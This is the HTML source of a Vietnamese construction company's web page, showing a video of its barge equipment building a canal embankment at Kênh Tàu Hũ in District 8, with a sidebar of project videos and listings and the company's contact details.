

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tranminh.com.vn/may-moc-thiet-bi/sa-lan/thiet-bi-tran-minh-thi-cong-ke-kenh-tau-hu-quan-8.html
body_size: 6943
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://tranminh.com.vn/may-moc-thiet-bi/sa-lan/thiet-bi-tran-minh-thi-cong-ke-kenh-tau-hu-quan-8.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Thiết bị Trần Minh thi công kè Kênh Tàu Hũ - Quận 8" />
  <meta property="og:url" content="https://tranminh.com.vn/may-moc-thiet-bi/sa-lan/thiet-bi-tran-minh-thi-cong-ke-kenh-tau-hu-quan-8.html" />
  <meta property="og:title" content="Thiết bị Trần Minh thi công kè Kênh Tàu Hũ - Quận 8" />
  <meta property="og:type" content="article" />
  <meta property="og:description" content=" " />
  <meta name="description" content=" " />
  <title>Thiết bị Trần Minh thi công kè Kênh Tàu Hũ - Quận 8</title>
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/modal.js" type="text/javascript" defer="defer"></script>
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/popup/popup.js" type="text/javascript" defer="defer"></script>
  
  <script src="https://tranminh.com.vn/modules/mod_unite_nivoslider/tmpl/js/jquery.nivo.slider.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">		</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/Banner ok 1.jpg" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/component/virtuemart/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="84" data-name="Máy đào"> Máy đào</option><option  value="83" data-name="Cần cẩu"> Cần cẩu</option><option  value="82" data-name="Búa đóng cọc"> Búa đóng cọc</option><option  value="81" data-name="Xà Lan"> Xà Lan</option><option  value="80" data-name="Tàu hút"> Tàu hút</option><option  value="79" data-name="Máy xói"> Máy xói</option><option  value="77" data-name="Máy phát"> Máy phát</option></select><input type="hidden" name="custom_parent_id" value="" /><button style="vertical-align :middle;border: 1px solid #CCC;" type="submit" value="Tìm kiếm" class="button" onclick="this.form.keyword.focus();"/><i class="fa fa-search"></i></button></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://tranminh.com.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/gioi-thieu-1/lich-su-hinh-thanh.html"  class="mega first" id="menu1084" title="lịch sử hình thành"><span class="menu-title">lịch sử hình thành</span></a></li><li  class="mega"><a href="/gioi-thieu-1/gioi-thieu-cong-ty.html"  class="mega" id="menu1085" title="Giới thiệu công ty"><span class="menu-title">Giới thiệu công ty</span></a></li><li  class="mega last"><a href="/gioi-thieu-1/dia-chi-van-phong.html"  class="mega last" id="menu1086" title="Địa chỉ văn phòng"><span class="menu-title">Địa chỉ văn phòng</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1006" title="Loại hình thi công"><span class="menu-title">Loại hình thi công</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/loai-hinh-xay-dung/thi-cong-cu-van.html"  class="mega first" id="menu1068" title="Thi công cừ ván"><span class="menu-title">Thi công cừ ván</span></a></li><li  class="mega"><a href="/loai-hinh-xay-dung/cong-trinh-thuy-loi.html"  class="mega" id="menu1083" title="Công trình thủy lợi"><span class="menu-title">Công trình thủy lợi</span></a></li><li  class="mega last"><a href="/loai-hinh-xay-dung/dong-coc-btct.html"  class="mega last" id="menu1067" title="Đóng Cọc BTCT"><span class="menu-title">Đóng Cọc BTCT</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1004" title="DỰ ÁN"><span class="menu-title">DỰ ÁN</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/cong-trinh/kinh-nghiem-thi-cong.html"  class="mega first" id="menu1076" title="Kinh nghiệm thi công"><span class="menu-title">Kinh nghiệm thi công</span></a></li><li  class="mega"><a href="/cong-trinh/da-thuc-hien.html"  class="mega" id="menu1005" title="Đã thực hiện"><span class="menu-title">Đã thực hiện</span></a></li><li  class="mega last"><a href="/cong-trinh/dang-thi-cong.html"  class="mega last" id="menu1095" title="Đang thi công"><span class="menu-title">Đang thi công</span></a></li></ul></div></div></li><li  class="mega haschild active"><a href="#"  class="mega haschild active" id="menu1003" title="Năng lực thiết bị"><span class="menu-title">Năng lực thiết bị</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first active"><a href="/may-moc-thiet-bi/sa-lan.html"  class="mega first active" id="menu1087" title="sà lan"><span class="menu-title">sà lan</span></a></li><li  class="mega"><a href="/may-moc-thiet-bi/can-cau.html"  class="mega" id="menu1088" title="cần cẩu"><span class="menu-title">cần cẩu</span></a></li><li  class="mega"><a href="/may-moc-thiet-bi/bua-dong-coc.html"  class="mega" id="menu1089" title="Búa đóng cọc, búa rung"><span class="menu-title">Búa đóng cọc, búa rung</span></a></li><li  class="mega"><a href="/may-moc-thiet-bi/may-phat-dien.html"  class="mega" id="menu1090" title="máy phát điện"><span class="menu-title">máy phát điện</span></a></li><li  class="mega"><a href="/may-moc-thiet-bi/may-xoi.html"  class="mega" id="menu1093" title="máy xói"><span class="menu-title">máy xói</span></a></li><li  class="mega last"><a href="/may-moc-thiet-bi/tau-hut.html"  class="mega last" id="menu1092" title="tàu hút"><span class="menu-title">tàu hút</span></a></li></ul></div></div></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod300">						<div class="workshome-content clearfix">					
			<div class="nivo-slider-wrapper theme-default" style="max-width:100%px;max-height:100%px;margin:0px auto;margin-top:0px;margin-bottom:0px;">
				<div id="nivo_slider_300" class="nivoSlider">
																							<img src="https://tranminh.com.vn/images/slide1.jpg" alt="slide1" />
																
																							<img src="https://tranminh.com.vn/images/Slite3.jpg" alt="Slite3" />
																
																							<img src="https://tranminh.com.vn/images/Slite5.jpg" alt="Slite5" />
																
																							<img src="https://tranminh.com.vn/images/Slite7.jpg" alt="Slite7" />
																
																							<img src="https://tranminh.com.vn/images/Slite8.jpg" alt="Slite8" />
																
																							<img src="https://tranminh.com.vn/images/Slite9.jpg" alt="Slite9" />
																
																							<img src="https://tranminh.com.vn/images/Slite10.jpg" alt="Slite10" />
																
																							<img src="https://tranminh.com.vn/images/slideshow/Slite12.jpg" alt="Slite12" />
																
																							<img src="https://tranminh.com.vn/images/slideshow/Slite13.jpg" alt="Slite13" />
																
																							<img src="https://tranminh.com.vn/images/slideshow/Slite11.jpg" alt="Slite11" />
																
																							<img src="https://tranminh.com.vn/images/slideshow/Slite14.jpg" alt="Slite14" />
																
										</div>		
									
			</div>
						<script type="text/javascript">	 			 			jQuery(document).ready(function(){jQuery('#nivo_slider_300').show().nivoSlider({effect:'fold,fade,sliceDownLeft,sliceDownRight,sliceUpLeft,sliceUpRight,sliceUpDownLeft,sliceUpDown,boxRandom,boxRain,boxRainReverse,boxRainGrow,boxRainGrowReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3000,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});}); 		</script>
			
		</div>    </div>						</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap noleft ">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cotgiua">					<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>											<div class="noidungtren1">													</div>						<div class="noidungtren2">													</div>						<div class="ja-workshome trangctbv">
	<div class="workshome-title"><h2><span>Thiết bị Trần Minh thi công kè Kênh Tàu Hũ - Quận 8</span></h2></div>
	
	
	<div class="workshome-content clearfix">
		
		<div id="k2Container" class="itemView temp_ trangcon">

			
			
										
										
				
		  
		  
			
									<div class="itemBody">
								
								
								
									<div class="itemFullText">
						<iframe width="310" height="auto" src="https://www.youtube.com/embed/r-DLONUcUcg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>					</div>
				
				

			  
				
			  
			  				<div class="facecomment">
					

<div class="custom"  >
	<div id="fb-root"></div>

<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];

  if (d.getElementById(id)) return;

  js = d.createElement(s); js.id = id;

  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";

  fjs.parentNode.insertBefore(js, fjs);

}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="/" data-numposts="5" data-colorscheme="light"></div>

<script>

jQuery('.fb-comments').attr('data-href',window.location.href);

</script></div>

				</div>
		  </div>

			
		  
		  
		  
			
		  		  
		  
		  
		  
		  
		 
			
			</div>
	</div>
</div>
<div class="bvcungmuc">
	
</div>
						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>									<div id="ja-cotphai">							<div class="ja-workshome  clearfix" id="Mod361">						<div class="workshome-title"><h2><span>VIDEO</span></h2></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox361" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/may-moc-thiet-bi/sa-lan/thi-cong-tru-dien-gio-ngoai-khoi-350mw-ca-mau.html">Thi công trụ điện gió ngoài khơi 350MW Cà Mau</a></h3>
			  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p><iframe width="310" height="auto" src="https://www.youtube.com/embed/yOFEyQUaFsw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="true"></iframe></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/may-moc-thiet-bi/sa-lan/thiet-bi-tran-minh-thi-cong-ke-kenh-tau-hu-quan-8.html">Thiết bị Trần Minh thi công kè Kênh Tàu Hũ - Quận 8</a></h3>
			  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<iframe width="310" height="auto" src="https://www.youtube.com/embed/r-DLONUcUcg" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/may-moc-thiet-bi/sa-lan/thi-cong-rung-cu-van-sw400.html">Thi công rung cừ ván SW400</a></h3>
			  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<iframe width="310" height="auto" src="https://www.youtube.com/embed/3RqyOVk5jck" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/may-moc-thiet-bi/sa-lan/thiet-bi-tran-minh-thi-cong-cong-cai-lon-giai-doan-1.html">Thiết bị Trần Minh thi công Cống Cái Lớn - Giai đoạn 1</a></h3>
			  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<iframe width="310" height="auto" src="https://www.youtube.com/embed/HTI2O1_2ru0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/may-moc-thiet-bi/sa-lan/thi-cong-dong-coc-btct-30x30-dong-tren-bothiet-bi-tran-minh-di-con-dao-thi-cong-cang-ben-dam.html">Thiết bị Trần Minh đi Côn Đảo thi công Cảng Bến Đầm</a></h3>
			  
			  
			  
			  
			  

			  
			  			  <div class="moduleItemIntrotext">
				<p><iframe width="310" height="auto" src="https://www.youtube.com/embed/EC4y6y4_RJ4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="true"></iframe></p>			  </div>
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod357">						<div class="workshome-title"><h2><span>DỰ ÁN</span></h2></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox357" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/dang-thi-cong/thi-cong-hoan-thien-cang-noi-dia-cty-hong-long-giai-doan-2.html">
						<img src="/media/k2/items/cache/474f4cdd4383ff91fd1d98bcb039d93b_M.jpg" alt="Thi c&ocirc;ng ho&agrave;n thiện bến thuỷ nội địa Cty Hồng Long - Giai đoạn 2"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/dang-thi-cong/thi-cong-hoan-thien-cang-noi-dia-cty-hong-long-giai-doan-2.html">Thi công hoàn thiện bến thuỷ nội địa Cty Hồng Long - Giai đoạn 2</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">12/05/2025 - 10:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/cung-cap-va-thi-cong-dong-coc-ke-cang-cty-hong-long-gd-1.html">
						<img src="/media/k2/items/cache/0c758c944f0062609b2677e28107bc5e_M.jpg" alt="Cung cấp v&agrave; thi c&ocirc;ng đ&oacute;ng cọc K&egrave;, Cảng Cty Hồng Long - GĐ 1"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/cung-cap-va-thi-cong-dong-coc-ke-cang-cty-hong-long-gd-1.html">Cung cấp và thi công đóng cọc Kè, Cảng Cty Hồng Long - GĐ 1</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">12/05/2025 - 10:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/dang-thi-cong/thi-cong-ke-kenh-nuoc-man-long-an.html">
						<img src="/media/k2/items/cache/47e29f9fe96a1771642fb05ac8a8fd00_M.jpg" alt="Thi c&ocirc;ng k&egrave; K&ecirc;nh nước mặn - Long An"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/dang-thi-cong/thi-cong-ke-kenh-nuoc-man-long-an.html">Thi công kè Kênh nước mặn - Long An</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">03/05/2022 - 12:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/dang-thi-cong/thi-cong-tru-dien-gio-ngoai-khoi-350mw-ca-mau.html">
						<img src="/media/k2/items/cache/1ea804dbf6a45ba977293c237ecc1b08_M.jpg" alt="Thi c&ocirc;ng trụ điện gi&oacute; ngo&agrave;i khơi 350MW C&agrave; Mau"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/dang-thi-cong/thi-cong-tru-dien-gio-ngoai-khoi-350mw-ca-mau.html">Thi công trụ điện gió ngoài khơi 350MW Cà Mau</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">27/04/2022 - 16:04</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/thi-cong-tru-cau-dan-dien-gio-bac-phuong-gd2.html">
						<img src="/media/k2/items/cache/7a6fe08027b80ee08bda1ed60d73e334_M.jpg" alt="Thi c&ocirc;ng trụ cầu dẫn điện gi&oacute; Bắc Phương - GĐ2"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/thi-cong-tru-cau-dan-dien-gio-bac-phuong-gd2.html">Thi công trụ cầu dẫn điện gió Bắc Phương - GĐ2</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">10/06/2021 - 09:06</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-dul-d800-dien-gio-binh-dai.html">
						<img src="/media/k2/items/cache/45e8f4939bc3bd36e4b87ab1e324d227_M.jpg" alt="Thi c&ocirc;ng cọc BTCT DƯL D800 - Điện Gi&oacute; B&igrave;nh Đại"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-dul-d800-dien-gio-binh-dai.html">Thi công cọc BTCT DƯL D800 - Điện Gió Bình Đại</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">08/06/2021 - 09:06</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/thi-cong-tru-turbin-coc-btct-dul-d1000-tra-vinh.html">
						<img src="/media/k2/items/cache/cd66a7a18d37d7e5dd969c249e9a1ecb_M.jpg" alt="Thi c&ocirc;ng trụ Turbin cọc BTCT DƯL D1000 - Tr&agrave; Vinh"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/thi-cong-tru-turbin-coc-btct-dul-d1000-tra-vinh.html">Thi công trụ Turbin cọc BTCT DƯL D1000 - Trà Vinh</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">06/06/2021 - 10:06</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/dang-thi-cong/thi-cong-ke-coc-btct-dul-d500-cu-sw400-500-600.html">
						<img src="/media/k2/items/cache/d722f2a14a84b7ad8053262f61a6106b_M.jpg" alt="Thi c&ocirc;ng K&egrave; Cọc BTCT DƯL D500, CỪ SW400, 500, 600"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/dang-thi-cong/thi-cong-ke-coc-btct-dul-d500-cu-sw400-500-600.html">Thi công Kè Cọc BTCT DƯL D500, CỪ SW400, 500, 600</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">05/05/2020 - 16:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-dul-d500-mo-rong-cang-ca-dao-tho-chu.html">
						<img src="/media/k2/items/cache/73608782f50eb6af17bb69bdcd662692_M.jpg" alt="Thi c&ocirc;ng cọc BTCT DƯL D500 - Mở rộng Cảng c&aacute; Đảo Thổ Chu"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-dul-d500-mo-rong-cang-ca-dao-tho-chu.html">Thi công cọc BTCT DƯL D500 - Mở rộng Cảng cá Đảo Thổ Chu</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">05/05/2020 - 16:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  								<div class="catItemImageBlock">
					<a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-40x40cm-he-thong-thuy-loi-cai-lon-cai-be-giai-doan-1.html">
						<img src="/media/k2/items/cache/948378d6a67ac0d7c7c6728581b072ab_M.jpg" alt="Thi c&ocirc;ng cọc BTCT 40x40cm - Hệ thống thuỷ lợi C&aacute;i Lớn, C&aacute;i B&eacute; - Giai đoạn 1"/>
					  </a>
				</div>
							  					<h3 class="catItemTitle"><a href="/cong-trinh/da-thuc-hien/thi-cong-coc-btct-40x40cm-he-thong-thuy-loi-cai-lon-cai-be-giai-doan-1.html">Thi công cọc BTCT 40x40cm - Hệ thống thuỷ lợi Cái Lớn, Cái Bé - Giai đoạn 1</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">05/05/2020 - 16:05</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>						</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">											</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-title"><h2><span>LIÊN HỆ</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 160%; font-family: 'times new roman', times;"><strong><span style="color: #0000ff;"><span style="color: #098386;">Công ty CP TM và Xây dựng</span>&nbsp;</span><span style="color: #800000;">TRẦN&nbsp;MINH</span></strong></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Đ.c: 3/25-3/26 Thích Quảng Đức, P. 3, Q. PN, Tp. HCM</em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Đ.c liên hệ: The Goldview, 346 Bến Vân Đồn, P.1, Q. 4, Tp. HCM</em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Điện thoại: 028 39904889&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Fax: 028 39904889</em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Mobile: <strong>0914 353 236 /&nbsp;</strong><strong>0918 354171</strong></em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Website:&nbsp;<span style="color: #0000ff;"><strong><a href="http://www.tranminhxd.com/"><span style="color: #0000ff;">www.tranminh.com</span></a>.vn</strong></span></em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em>Email:&nbsp;<em style="font-family: 'times new roman', times; font-size: 17.6px;"><strong><a href="/cdn-cgi/l/email-protection#87e4f7f3f5e6e9eaeee9efc7e0eae6eeeba9e4e8ea"><span class="__cf_email__" data-cfemail="97f4e7e3e5f6f9fafef9ffd7f0faf6fefbb9f4f8fa">[email&#160;protected]</span></a></strong></em><span style="color: #0000ff;"><strong><br /></strong></span></em></span></p>
<p><span style="font-family: 'times new roman', times; font-size: 160%;"><em><span style="color: #0000ff;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<em style="font-family: 'times new roman', times; font-size: 17.6px;"><span style="color: #0000ff;"><strong><span style="color: #0000ff;"><a href="/cdn-cgi/l/email-protection#beddcecaccdfd0d3d7d0d6fed9d3dfd7d290ddd1d3"><br /></a></span></strong></span></em></strong></span></em></span></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod360">						<div class="workshome-title"><h2><span>Google Maps</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.1056208033706!2d106.68120831435067!3d10.803221992303346!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317528da36e87ffb%3A0x9fa63ba2d2694d8a!2zMy8yNSBUaMOtY2ggUXXhuqNuZyDEkOG7qWMsIHBoxrDhu51uZyAzLCBQaMO6IE5odeG6rW4sIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1521700421039" width="600" height="250" frameborder="0" style="border: 0;" allowfullscreen="true"></iframe></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
